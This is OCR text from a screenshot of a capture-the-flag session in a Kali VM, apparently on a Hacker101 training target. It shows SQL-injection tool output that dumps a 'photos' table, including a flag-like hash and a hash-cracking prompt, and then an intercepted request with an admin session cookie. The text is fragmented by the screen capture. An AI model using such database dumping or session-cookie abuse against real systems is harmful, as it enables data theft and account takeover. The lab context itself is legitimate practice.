 HackerOne (Safe 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 15:45 1
ino Hack
Files
Full.txt
Mozilla Firefox
35.227.24.107/22ad0d119a/
root@kali: ~
File Edit View Search Terminal Help
[15:44:11] [INFO] resumed: filename
[15:44:11] [INFO] retrieving the length of query output
[15:44:11] [INFO] resumed: 6
[15:44:11] [INFO] resumed: parent
[15:44:11] [INFO] fetching entries for table 'photos' in database 'level5'
[15:44:11] [INFO] fetching number of entries for table 'photos' in database 'l
el5'
[15:44:11] [INFO] resumed: 3
[15:44:11] [INFO] retrieving the length of query output
[15:44:11] [INFO] resumed: 18
[15:44:11] [INFO] resumed: files/adorable.jpg
[15:44:11] [INFO] retrieving the length of query output
[15:44:11] [INFO] resumed: 1
[15:44:11] [INFO] resumed: 1
[15:44:11] [INFO] retrieving the length of query output
[15:44:11] [INFO] resumed: 1
[15:44:11] [INFO] resumed: 1
[15:44:11] [INFO] retrieving the length of query output
[15:44:11] [INFO] resumed: 16
[15:44:11] [INFO] resumed: Utterly adorable
[15:44:11] [INFO] retrieving the length of query output
[15:44:11] [INFO] resumed: 18
[15:44:11] [INFO] resumed: files/purrfect.jpg
[15:44:11] [INFO] retrieving the length of query output
root@kali: ~
File Edit View Search Terminal Help
[15:44:38] [INFO] resumed: 8
[15:44:38] [INFO] resumed: Purrfect
[15:44:38] [INFO] retrieving the length of query output
[15:44:38] [INFO] resumed: 64
[15:44:38] [INFO] resumed: baf0a04a5396000fc0f6659ca4a05f5123651d92277ad8a6d1a7c
ba52e675332
[15:44:38] [INFO] retrieving the length of query output
[15:44:38] [INFO] resumed: 1
[15:44:38] [INFO] resumed: 3
[15:44:38] [INFO] retrieving the length of query output
[15:44:38] [INFO] resumed: 1
[15:44:38] [INFO] resumed: 1
[15:44:38] [INFO] retrieving the length of query output
[15:44:38] [INFO] resumed: 9
[15:44:38] [INFO] resumed: Invisible
[15:44:38] [INFO] recognized possible password hashes in column 'filename'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] q
[15:44:54] [ERROR] user quit
[*] ending @ 15:44:54 /2019-05-18/
root@kali:~# That is the flag which is
Host: 35.227.24.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: session_level7a=eyJ1c2VyIjoiYWRtaW4ifQ.D8NzWA.wjg5cCRtvFkXdeUfSL_KrqwkXZc
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
Right Ctrl
Type here to search
6:27 PM
5/19/2019